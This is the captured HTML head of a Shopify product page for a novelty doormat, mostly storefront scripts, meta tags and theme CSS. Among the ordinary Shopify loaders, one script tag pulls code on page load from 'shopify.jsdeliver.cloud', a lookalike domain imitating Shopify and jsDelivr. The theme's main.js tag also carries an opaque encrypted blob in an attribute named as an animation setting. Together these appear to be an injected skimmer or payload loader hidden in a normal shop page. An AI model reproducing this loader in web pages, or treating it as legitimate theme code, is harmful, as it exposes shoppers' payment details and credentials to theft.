

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azhobbyshop.com/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044
body_size: 39868
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://azhobbyshop.com/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/main.js?v=172825406199991023481768984242" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/secondary.js?v=139132511830374470601768984242" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift
 &ndash; Azhobbyshop</title>

    
      <meta name="description" content="Product images are for illustrative purposes only. Just for customer to see the design Description: Thickness: 1 cm similar to 0.4 inches Insole type: Wear-resistant plastic bottom Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground Size: Small: 25 x 15 inc">
    

    

<meta property="og:site_name" content="Azhobbyshop">
<meta property="og:url" content="https://azhobbyshop.com/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044">
<meta property="og:title" content="Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift">
<meta property="og:type" content="product">
<meta property="og:description" content="Product images are for illustrative purposes only. Just for customer to see the design Description: Thickness: 1 cm similar to 0.4 inches Insole type: Wear-resistant plastic bottom Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground Size: Small: 25 x 15 inc"><meta property="og:image" content="http://azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560">
  <meta property="og:image:secure_url" content="https://azhobbyshop.com/cdn/shop/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-450.jpg?v=1642251560">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="992"><meta property="og:price:amount" content="29.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Music Teacher Zone Warning Doormat | Welcome Mat | House Warming Gift">
<meta name="twitter:description" content="Product images are for illustrative purposes only. Just for customer to see the design Description: Thickness: 1 cm similar to 0.4 inches Insole type: Wear-resistant plastic bottom Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground Size: Small: 25 x 15 inc">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="x55e4pGSeOjltcstg8HlnDymjRkwJHugX_WCVdHk2H0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56939741382/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c0156be4b85bf1a55553763b0e45e3ab">
<meta id="in-context-paypal-metadata" data-shop-id="56939741382" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://azhobbyshop.com/products/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56939741382" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56939741382,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56939741382","merchantName":"Azhobbyshop","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Azhobbyshop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c0156be4b85bf1a55553763b0e45e3ab","betas":["rich-media-storefront-analytics"],"domain":"azhobbyshop.com","predictiveSearch":true,"shopId":56939741382,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "azhobbyshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"AZ 2026","id":147990741190,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "azhobbyshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/webhooks.sonshaw.com\/js\/disable_click_image.min.js?shop=azhobbyshop.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=azhobbyshop.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c127cbcb-0a95-4961-82d8-c1fc2717f018\u0026shop=azhobbyshop.myshopify.com","\/\/cdn.shopify.com\/proxy\/9a18d08484c09aeb499cf70bb71f0faba77ef76541b3ed4f82e9c86019dfa7bf\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=azhobbyshop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/pixee.gropulse.com\/js\/active.js?shop=azhobbyshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56939741382,"offset":-28800,"reqid":"1e71c6f3-2dbf-402d-8b9c-feb74a9e550e-1769372013","pageurl":"azhobbyshop.com\/products\/music-teacher-zone-warning-doormat-welcome-mat-house-warming-gift-77558044","u":"043ef5c9e464","p":"product","rtyp":"product","rid":6756637638854};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//azhobbyshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//azhobbyshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://azhobbyshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://azhobbyshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//azhobbyshop.com/cdn/shop/t/13/compiled_assets/scripts.js?v=27655"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 31, 41, 51;
        --color-shadow: 31, 41, 51;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 241, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 31, 61, 43;
        --color-base-accent-1: 31, 61, 43;
        --color-base-accent-2: 107, 79, 63;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f1ec;
        --gradient-base-accent-1: #1f3d2b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

